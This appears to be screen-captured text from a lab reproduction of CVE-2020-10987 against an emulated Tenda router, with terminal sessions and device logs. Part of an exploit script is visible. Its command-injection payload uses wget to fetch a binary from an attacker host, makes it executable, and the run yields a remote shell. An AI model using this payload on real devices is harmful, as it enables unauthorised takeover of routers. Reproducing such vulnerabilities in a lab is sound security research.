 root@77975a262db5: ~
pwn20tty@ubuntu:~/Desktop/iot_cve/IoT-vulhub-master/Tenda/CVE-2020-10987/system-
emu/tools$ su
Password:
root@ubuntu:/home/pwn20tty/Desktop/iot_cve/IoT-vulhub-master/Tenda/CVE-2020-1098
7/system-emu/tools# ssh -D 2345 root@127.0.0.1 -p 1234
root@127.0.0.1's password:
bind [127.0.0.1]:2345: Address already in use
channel_setup_fwd_listener_tcpip: cannot listen to port: 2345
Could not request local forwarding.
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 5.8.0-63-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Last login: Wed Aug  4 02:09:05 2021 from 172.20.0.1
root@77975a262db5:~# ls
images  run.sh  squashfs-root.tar.gz  tcpdump  tools
root@77975a262db5:~# python3 ./tools/exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2
on port 43895
[+] getshell
[*] Switching to interactive mode
$ uname -a
Linux debian-armhf 3.2.0-4-vexpress #1 SMP Debian 3.2.51-1 armv7l GNU/Linux
$ ls
bin
cfg
dev
etc
etc_ro
home
init
lib
mnt
msf
Open
exp.py
~/Desktop/iot_cve/IoT-vulhub-master/Tenda/CVE-20...
Save
1 #!/usr/bin/python3
2
3 from pwn import *
4 import requests
5 from threading import Thread
6
7 cmd  = b'wget http://192.168.2.1:8000/tools/msf -O /msf;'
8 cmd += b'chmod 777 /msf;'
Python 3  Tab Width: 8  Ln 6, Col 1  INS
root@77975a262db5: ~
root@77975a262db5:~# ls
images  run.sh  squashfs-root.tar.gz  tcpdump  tools
root@77975a262db5:~# ./tcpdump  -s 0 -w 1.pcap port 80 or port 8000
tcpdump: listening on tap0, link-type EN10MB (Ethernet), snapshot length 262144
bytes
^C67 packets captured
67 packets received by filter
0 packets dropped by kernel
root@77975a262db5:~# ls
1.pcap  images  run.sh  squashfs-root.tar.gz  tcpdump  tools
root@77975a262db5:~#
_cve/IoT-vulhub-master/Tenda/CVE-2020-10987
tenda-system  | connect to server failed.
tenda-system  | connect: No such file or directory
tenda-system  | Connect to server failed.
tenda-system  | create socket  fail -1
tenda-system  | connect: No such file or directory
tenda-system  | Connect to server failed.
tenda-system  | connect: No such file or directory
tenda-system  | Connect to server failed.
tenda-system  | connect: No such file or directory
tenda-system  | Connect to server failed.
tenda-system  | connect: No such file or directory
tenda-system  | Connect to server failed.
tenda-system  | [httpd][debug]----------------------------webs.c,157
tenda-system  | httpd listen ip = 192.168.2.2 port = 80
tenda-system  | webs: Listening for HTTP requests at address 192.168.2.2
tenda-system  | connect: No such file or directory
tenda-system  | Connect to server failed.
tenda-system  | PostMsg msg create error
tenda-system  | Post Msg failed.
tenda-system  | Connecting to 192.168.2.1:8000 (192.168.2.1:8000)
msf                  100% |*******************************|   256   0:00:00 ETA